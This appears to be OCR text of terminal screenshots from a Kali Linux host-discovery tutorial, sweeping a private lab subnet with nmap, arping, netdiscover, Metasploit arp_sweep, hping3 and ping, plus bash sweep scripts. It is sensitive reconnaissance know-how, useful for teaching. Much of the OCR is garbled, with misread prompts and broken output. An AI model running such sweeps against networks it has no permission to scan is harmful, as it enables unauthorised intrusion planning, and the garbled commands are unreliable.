

File Edit View Search Terminal Help  $\frac{1}{2}$ :  $\frac{4}{5}$  nmap 172.16.69.128 - PA80 - sn

Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-07 09:15 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00030s latency).<br>MAC Address: 00:0C:29:96:81:F2 (VMware)<br>Nmap done: 1 IP address (1 host up) scanned in 13.02

File Edit View Search Terminal Help FooteRail:-# mmap 172.16.69.0-255 -PA80 -sn<br>Starting Nmap 7.40 ( https://nmap.org ) at 2017-02-07 09:16 EST<br>Nmap scan report for 172.16.69.1<br>Host is up (0.00017s latency).<br>NAC Address: 00:50:56:C0:00:01 (VMware)<br>Name scan ali:~# nmap 172.16.69.0-255 -PA80 -sn Starting Nmap 7.40 (https://nmap.org) at 2017-02-07 09:17 EST<br>Nmap scan report for 172.16.69.1<br>Host is up (0.000108 latency).<br>MAC Address: 00:50:56:C0:00:01 (VMware)<br>NMC Address: 00:50:56:C0:00:01 (VMware)<br>Nmap scan report

## File Edit View Search Terminal Help receive Mexico 172.16.69.128<br>Top (1811-# arping 172.16.69.128 -c 1<br>ARPING 172.16.69.128<br>60 bytes from 00:0c:29:96:81:f2 (172.16.69.128): index=0 time=15.259 msec

--- 172.16.69.128 statistics ---<br>1 packets transmitted, 1 packets received, 0% unanswe<br>rtt min/ayay/max/std-dev = 15.259/15.259/15.259/0.000 ms  $0$ % unanswered ( $0$  extra) kali ∼# ∎

File Edit View Search Terminal Help root@kali:~# arping 172.16.69.145 -c 1<br>ARPING 172.16.69.145 Timeout

--- 172.16.69.145 statistics ---<br>1 packets transmitted, 0 packets received, 100% unanswered (0 extra)

oot@kali:~#

File Edit View Search Terminal Help root@kali:-# arping -c 1 172.16.69.128 | grep "bytes from"<br>60 bytes from 00:0c:29:96:81:f2 (172.16.69.128): index=0 time=12.666 msec<br>root@kali:-# arping -c 1 172.16.69.145 | grep "bytes from"<br>root@kali:-#

File Edit View Search Terminal Help Photoshali:-# arping -c 1 172.16.69.128 | grep "bytes from"<br>60 bytes from 00:0c:29:96:81:f2 (172.16.69.128): index=0 time=15.463 msec<br>root@kali:-# arping -c 1 172.16.69.128 | grep "bytes from" | cut -d " " -f 4<br>root@kali:

File Edit View Search Terminal Help root@kali:-# arping -c 1 172.16.69.128 | grep "bytes from"<br>60 bytes from 00:0c:29:96:81:f2 (172.16.69.128): index=0 time=12.684 msec<br>root@kali:-# arping -c 1 172.16.69.128 | grep "bytes from" | cut -d " " -f 5<br>(172.16.69.1 root@kali:=# arping -c 1 172.16.69.128 | grep "bytes from" | cut -d " " -f 5 | cut -d "(" -f 2<br>172.16.69.128): root@kali:# arping -c 1 172.16.69.128 | grep "bytes from" | cut -d " " -f 5 | cut -d "(" -f 2 | cut -d ")" -f 1<br>172.16.69.128  $i \sim#$ 

File Edit View Search Terminal Help root@kali:~# ./arping.sh<br>Usage - ./arping.sh [interface]<br>Example - ./arping.sh eth0<br>Example will perform an ARP scan of the local subnet to which eth0 is assigned Protective term of the contract of the contract of the state of the 172.16.69.128<br>172.16.69.128<br>172.16.69.139 172.16.69.132<br>172.16.69.131<br>172.16.69.135 172.16.69.254 li:~#

File Edit View Search Terminal Help oot@kali:~# ./arping.sh eth0 > output.txt<br>oot@kali:~# cat output.txt root@kali:~# (<br>172.16.69.128<br>172.16.69.128<br>172.16.69.139<br>172.16.69.131<br>172.16.69.135<br>172.16.69.135 172.16.69.254 kali ~#

File Edit View Search Terminal Help root@kali:~# ./arping.sh<br>Usage - ./arping.sh [input file] Example - ./arping.sh iplist.txt<br>Example - ./arping.sh iplist.txt<br>Example will perform an ARP scan of all IP addresses defined in iplist.txt 1plist.txt<br>
root@kali.-# ./arping.sh iplist.txt<br>
172.16.69.130<br>
172.16.69.1<br>
172.16.69.128<br>
172.16.69.131<br>
172.16.69.132<br>
172.16.69.132<br>
172.16.69.132<br>
172.16.69.135<br>
172.16.69.135<br>
172.16.69.135 ali:~#

File Edit View Search Terminal Help re Formula 1:4# ...<br>
root@kali:-# cat output.txt<br>
root@kali:-# cat output.txt<br>
172.16.69.130<br>
172.16.69.131<br>
172.16.69.129<br>
172.16.69.129<br>
172.16.69.129<br>
172.16.69.128<br>
172.16.69.128<br>
172.16.69.128 172.16.69.1 kali ~#

File Edit View Search Terminal Help kali:~# netdiscover -r 172.16.69.0/24

File Edit View Search Terminal Help Currently scanning: Finished! | Screen View: Unique Hosts 7 Captured ARP Req/Rep packets, from 7 hosts. Total size: 420  $IP$ At MAC Address Count Len MAC Vendor / Hostname . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 60 00:50:56:c0:00:01  $\mathbf{1}$ VMware, Inc. VMware, Inc. 00:0c:29:96:81:f2  $1111$ <br> $111$ 60 Vimare, Inc.<br>VMware, Inc.<br>VMware, Inc.<br>VMware, Inc. 00:0c:29:94:63:4b 60 00.00.29.94.05.40<br>00:0c:29:eb:a5:8a<br>00:0c:29:97:29:02 60 60 00:00:29:90:25:00<br>00:00:29:9e:f9:15<br>00:50:56:e0:a4:8e 60 VMware, Inc. VMware, Inc. 60

File Edit View Search Terminal Help

kali:~# netdiscover -l iplist.txt

File Edit View Search Terminal Help Currently scanning: Finished! | Screen View: Unique Hosts 7 Captured ARP Req/Rep packets, from 7 hosts. Total size: 420  $IP$ At MAC Address Len MAC Vendor / Hostname Count 00150156:00:00101<br>
00:00:29:96:81:f2<br>
00:00:29:96:81:f2<br>
00:00:29:94:63:4b<br>
00:00:29:94:63:8<br>
00:00:29:97:29:02<br>
00:00:29:90:79:15<br>
00:50:56:e0:a4:8e 172.16.69.1<br>172.16.69.128<br>172.16.69.129<br>172.16.69.130<br>172.16.69.131<br>172.16.69.132 VMware, Inc.<br>VMware, Inc.<br>VMware, Inc.<br>VMware, Inc.<br>VMware, Inc.<br>VMware, Inc. 60<br>60 п J.  $60$ <br> $60$ 1 ī 60  $60$  $\frac{1}{1}$ 172.16.69.254  $60$ VMware, Inc.

File Edit View Search Terminal Help kali:~# netdiscover -p

File Edit View Search Terminal Help ili:~# msfconsole #######  $: 0$ 00000' . , '00 . 0000000000000 . രരരരരരരരരരരര രരഭ  $\cdot$  .  $\circledcirc$ e G 000 000 00 000 @ e<br>Ge  $\overline{3}$  $\mathsf{C}$  $\sqrt{\frac{1}{1-1}}$ / Metasploit!  $\rightarrow$  $:\mathbb{C}^1$  ,  $\frac{1}{\cdots}$ Validate lots of vulnerabilities to demonstrate exposure with Metasploit Pro -- Learn more on http://rapid7.com/metasploit =[ metasploit v4.13.15-dev<br>-- -=[ 1613 exploits - 915 auxiliary - 279 post ]<br>-- --=[ 471 payloads - 39 encoders - 9 nops ]<br>-- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use auxiliary/scanner/discovery/arp\_sweep<br>msf auxiliary(arp\_sweep) >



File Edit View Search Terminal Help<br><u>msf</u> auxiliary(arp\_sweep) > ifconfig eth0<br>[\*] exec: ifconfig eth0 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500<br>inet 172.16.69.133 netmask 255.255.255.0 broadcast 172.16.69.255<br>inet6 fe80::20c:29ff:fe2d:7c19 prefixlen 64 scopeid 0x20<link><br>ether 00:0c:29:2d:7c:19 txqueuelen 1 msf auxiliary(arp\_sweep) >

```
File Edit View Search Terminal Help
File Edit View Search Terminal Help<br>
interface => eth0<br>
interface => eth0<br>
interface => eth0<br>
msf auxiliary(arp_sweep) > set RHOSTS 172.16.69.0/24<br>
RHOSTS => I72.16.69.0/24<br>
RHOSTS => 172.16.69.133<br>
SHOST => 172.16.69.133<br>
```






File Edit View Search Terminal Help<br>root@kali:~# hping3 172.16.69.1 --icmp -c 2<br>HPING 172.16.69.1 (eth0 172.16.69.1): icmp mode set, 28 headers + 0 data bytes<br>len=46 ip=172.16.69.1 ttl=64 id=57703 icmp\_seq=0 rtt=5.1 ms<br>len

--- 172.16.69.1 hping statistic ---<br>2 packets transmitted, 2 packets received, 0% packet loss<br>round-trip min/avg/max = 5.1/5.1/5.2 ms<br>root@kali:~#

File Edit View Search Terminal Help root@kali:-# hping3 172.16.69.145 --icmp -c 2<br>HPING 172.16.69.145 (eth0 172.16.69.145): icmp mode set, 28 headers + 0 data bytes  $-172.16.69.145$  hping statistic  $-1$ 2 packets transmitted, 0 packets received, 100% packet loss<br>cound-trip min/avg/max = 0.0/0.0/0.0 ms  $\overline{\text{ali}}$   $\sim$   $\#$   $\blacksquare$ 

File Edit View Search Terminal Help root@kali:~# hping3 172.16.69.1 --icmp -c 1; hping3 172.16.69.145 --icmp -c 1 | grep "len"<br>HPING 172.16.69.1 (eth0 172.16.69.1): icmp mode set, 28 headers + 0 data bytes<br>len=46 ip=172.16.69.1 ttl=64 id=31597 icmp\_seq=0 rtt

--- 172.16.69.1 hping statistic ---<br>1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip min/avg/max = 5.2/5.2/5.2 ms

--- 172.16.69.145 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms  $\mathsf{Li}$   $\sim$ #

File Edit View Search Terminal Help  $\frac{111.4}{4}$  hping3 172.16.69.1 --icmp -c 1 >> handle.txt

--- 172.16.69.1 hping statistic ---<br>1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip min/avg/max = 4.1/4.1/4.1 ms<br>root@kali:~# hping3 172.16.69.145 --icmp -c 1 >> handle.txt  $- - 172.16.69.145$  hping statistic  $- -$ --- 172.16.69.145 hping statistic ---<br>
rackets transmitted, 0 packets received, 100% packet loss<br>
round-trip min/avg/max = 0.0/0.0/0.0 ms<br>
root@kali:-# cat handle.txt<br>
HPING 172.16.69.1 (eth0 172.16.69.1): icmp mode set,



File Edit View Search Terminal Help --- 172.16.69.38 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms<br>1 packets transmitted, 1 packets received, 0% packet loss --- 172.16.69.35 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms round-trip min/avg/max = 104.5/104.5/104.5 ms<br>[136] 15168

--- 172.16.69.39 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

--- 172.16.69.132 hping statistic ---<br>1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip min/avg/max = 79.7/79.7/79.7 ms

-- 172.16.69.131 hping statistic ---1 packets transmitted, 1 packets received, 0% packet loss

```
File Edit View Search Terminal Help
Footekali:-# grep len handle.txt<br>
len=46 ip=172.16.69.1 ttl=64 id=39047 icmp_seq=0 rtt=20.5 ms<br>
len=46 ip=172.16.69.132 ttl=64 id=52655 icmp_seq=0 rtt=10.8 ms<br>
len=46 ip=172.16.69.131 ttl=64 id=52655 icmp_seq=0 rtt=10.8 m
                      \overline{\mathsf{u}} \sim \# \blacksquare
```
File Edit View Search Terminal Help File Edit View Search Terminal Help<br> **rootiekali**:-# grep len handle.txt<br>
len=46 ip=172.16.69.132 ttl=64 id=39047 icmp\_seq=0 rtt=20.5 ms<br>
len=46 ip=172.16.69.132 ttl=64 id=52655 icmp\_seq=0 rtt=10.8 ms<br>
len=46 ip=172.16.69 root@kali.-# grep len handle.txt | cut -d " " -f 2 | cut -d "=" -f 2<br>172.16.69.1<br>172.16.69.1<br>172.16.69.128<br>172.16.69.128<br>172.16.69.128 172.16.69.130  $\overline{\mathbf{u}} \cdot \mathbf{v}$ 

File Edit View Search Terminal Help

**From School Markov Search Ferminant Frequency**<br>
Usage - ./ping sweep.sh [/24 network address]<br>
Example - ./ping sweep.sh 172.16.36.0<br>
Example will perform an ICMP ping sweep of the 172.16.36.0/24<br>
Example will perform an

--- 172.16.69.1 hping statistic ---<br>1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip min/avg/max = 5.3/5.3/5.3 ms

--- 172.16.69.2 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

--- 172.16.69.3 hping statistic ---<br>1 packets transmitted, θ packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

--- 172.16.69.4 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

--- 172.16.69.5 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

File Edit View Search Terminal Help **Foot@kali:** # cat output.txt<br>172.16.69.130<br>172.16.69.131<br>172.16.69.132 172.16.69.132<br>172.16.69.129<br>172.16.69.128<br>172.16.69.135 172.16.69.1 t@kali ~#

File Edit View Search Terminal Hel

root@kali:-# hping3 --udp 172.16.69.128<br>HPING 172.16.69.128 (eth0 172.16.69.128): udp mode set, 28 headers + 0 data bytes<br>ICMP Port Unreachable from ip=172.16.69.128 name=UNKNOWN  $status=0$  port=2949 seq=0 ICMP Port Unreachable from ip=172.16.69.128 name=UNKNOWN  $status=0$  port=2950 seq=1 ICMP Port Unreachable from ip=172.16.69.128 name=UNKNOWN status=0 port=2951 seq=2<br>ICMP Port Unreachable from ip=172.16.69.128 name=UNKNOWN status=0 port=2952 seq=3 Journal for Unreachable from ip=172.16.69.128 name=UNKNOWN<br>Status=0 port=2953 seq=4<br>ICMP Port Unreachable from ip=172.16.69.128 name=UNKNOWN status=0 port=2954 seq=5 'n ... 172.16.69.128 hping statistic ...<br>6 packets transmitted, 6 packets received, 0% packet loss<br>round-trip mi<u>n</u>/avg/max = 7.5/8.5/9.9 ms  $kali$   $\sim$   $#$ 

File Edit View Search Terminal Help root@kali:~# hping3 --udp 172.16.69.128 -c 1<br>HPING 172.16.69.128 (eth0 172.16.69.128): udp mode set, 28 headers + 0 data bytes<br>ICMP Port Unreachable from ip=172.16.69.128 name=UNKNOWN status=0 port=1124 seq=0

--- 172.16.69.128 hping statistic ---<br>1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip mi<u>n</u>/avg/max = 6.6/6.6/6.6 ms kali  $-4$   $-$ 

File Edit View Search Terminal Help root@kali:~# hping3 --udp 172.16.69.145 -c 1<br>HPING 172.16.69.145 (eth0 172.16.69.145): udp mode set, 28 headers + 0 data bytes --- 172.16.69.145 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms<br>root@kali:~#

File Edit View Search Terminal Help

root@kali:~# hping3 --udp 172.16.69.128 -c 1; hping3 --udp 172.16.69.145 -c 1 | grep "Unreachable'<br>HPING 172.16.69.128 (eth0 172.16.69.128): udp mode set, 28 headers + 0 data bytes<br>ICMP Port Unreachable from ip=172.16.69.1 status=0 port=2777 seq=0

--- 172.16.69.128 hping statistic ---<br>1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip min/avg/max = 5.7/5.7/5.7 ms

--- 172.16.69.145 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip mi<u>n</u>/avg/max = 0.0/0.0/0.0 ms ali $\sim$ # $\blacksquare$ 

```
File Edit View Search Terminal Help
               i: \neq <code>hping3</code> \leftarrowudp 172.16.69.128 \leftarrow <code>1</code> \gt> <code>handle.txt</code>
```
--- 172.16.69.128 hping statistic ---<br>1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip min/avg/max = 15.3/15.3/I5.3 ms<br>root@kali:-# hping3 --udp 172.16.69.145 -c 1 >> handle.txt

--- 172.16.69.145 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms root@kali:-# cat handle.txt<br>HPING 172.16.69.128 (eth0 172.16.69.128): udp mode set, 28 headers + 0 data bytes<br>ICMP Port Unreachable from ip=172.16.69.128 name=UNKNOWN status=0 port=2481 seq=0<br>HPING 172.16.69.145 (eth0 172.16.69.145): udp mode set, 28 headers + 0 data bytes ali ~# I

File Edit View Search Terminal Help i:~# for addr in \$(seq 1 254); do hping3 172.16.69.\$addr --udp -c 1 >> handle.txt & done  $[1]$  16674 16675<br>16676<br>16677  $\begin{bmatrix} 2 \\ 3 \\ 4 \end{bmatrix}$ 16678

File Edit View Search Terminal Help

--- 172.16.69.178 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

--- 172.16.69.176 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

--- 172.16.69.181 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

... 172.16.69.183 hping statistic ...<br>1 packets transmitted, θ packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms



File Edit View Search Terminal Help root@kali:~# grep Unreachable handle.txt<br>ICMP Port Unreachable from ip=172.16.69.128 get hostname...HPING 172.16.69.130 (eth0 172.16.69.130): udp mode set, 28 headers + data bytes ICMP Port Unreachable from ip=172.16.69.130 get hostname...HPING 172.16.69.40 (eth0 172.16.69.40): udp mode set, 28 headers + 0 d ata bytes ICMP Port Unreachable from ip=172.16.69.131 get hostname...HPING 172.16.69.47 (eth0 172.16.69.47): udp mode set, 28 headers + 0 d ICMP Port Unreachable from ip=172.16.69.131 get hostname...HPING 172.16.69.47<br>ata bytes<br>ICMP Port Unreachable from ip=172.16.69.132 name=UNKNOWN<br>rooteWakii--# grep Unreachable handle.txt | cut -d " " -f 5<br>ip=172.16.69.130<br> kali ~# I

File Edit View Search Terminal Help root@kali:-# ./udp\_sweep.sh<br>Usage - ./udp\_sweep.sh [/24 network address]<br>Example - ./udp\_sweep.sh 172.16.36.0<br>Example will perform a UDP ping sweep of the 172.16.36.0/24<br>network and output to an output.txt file<br>root@kali:-

--- 172.16.69.1 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

... 172.16.69.2 hping statistic ...<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

--- 172.16.69.3 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

File Edit View Search Terminal Help **root@kali:** # cat output.txt<br>172.16.69.128<br>172.16.69.130<br>172.16.69.131<br>172.16.69.132  $\mathsf{ali} : \mathsf{H}$ 



File Edit View Search Terminal Help root@kali:~# hping3 172.16.69.128 -c 1<br>HPING 172.16.69.128 (eth0 172.16.69.128): NO FLAGS are set, 40 headers + 0 data bytes<br>len=46 ip=172.16.69.128 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=4.0 ms --- 172.16.69.128 hping statistic ---<br>1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip min/avg/max = 4.0/4.0/4.0 ms<br>root@kali:⊸# hping3 172.16.69.145 -c 1<br>HPING 172.16.69.145 (eth0 172.16.69.145): NO --- 172.16.69.145 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms  $bot@kali : -#$ 

File Edit View Search Terminal Help

**The Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control** --- 172.16.69.1 hping statistic ---<br>1 packets transmitted, 1 packets received, 0% packet loss<br>round-trip min/avg/max = 4.7/4.7/4.7 ms --- 172.16.69.2 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms --- 172.16.69.3 hping statistic ---<br>1 packets transmitted, 0 packets received, 100% packet loss<br>round-trip min/avg/max = 0.0/0.0/0.0 ms

File Edit View Search Terminal Help i:~# cat output.txt root@kali:~# (<br>172.16.69.128<br>172.16.69.128<br>172.16.69.131<br>172.16.69.132<br>172.16.69.132 ali  $-$ # $\overline{\phantom{a}}$ 



File Edit View Search Terminal Help

root@kali:-# ping 172.16.69.128 -c 2<br>PING 172.16.69.128 (172.16.69.128) 56(84) bytes of data.<br>64 bytes from 172.16.69.128: icmp\_seq=1 ttl=64 time=1.13 ms<br>64 bytes from 172.16.69.128: icmp\_seq=2 ttl=64 time=0.395 ms

--- 172.16.69.128 ping statistics ---<br>2 packets transmitted, 2 received, 0% packet loss, time 1001ms<br>rtt min/avg/max/mdev = 0.395/0.766/1.138/0.372 ms kali ~#

File Edit View Search Terminal Help

root@kali:~# ping 172.16.69.128 -c 1<br>PING 172.16.69.128 (172.16.69.128) 56(84) bytes of data.<br>64 bytes from 172.16.69.128: icmp\_seq=1 ttl=64 time=1.00 ms

--- 172.16.69.128 ping statistics ---<br>1 packets transmitted, 1 received, 0% packet loss, time 0ms<br>rtt min/avg/max/mdev = 1.002/1.002/1.002/0.000 ms<br>root@kali:-# ping 172.16.69.145 -c 1<br>PING 172.16.69.145 (172.16.69.145) 56

--- 172.16.69.145 ping statistics ---<br>1 packets transmitted, 0 received, +1 errors, 100% packet loss, time 0ms

 $bot@kali:~^#$ 

File Edit View Search Terminal Help Fract@kali:-# ping 172.16.69.128 -c 1 | grep "bytes from"<br>64 bytes from 172.16.69.128: icmp\_seq=1 ttl=64 time=0.822 ms<br>root@kali:-# ping 172.16.69.128 -c 1 | grep "bytes from" | cut -d " " -f 4 172.16.69.128: i:~# ping 172.16.69.128 -c 1 | grep "bytes from" | cut -d " " -f 4 | cut -d ":" -f 1 172.16.69.128 ali:~#

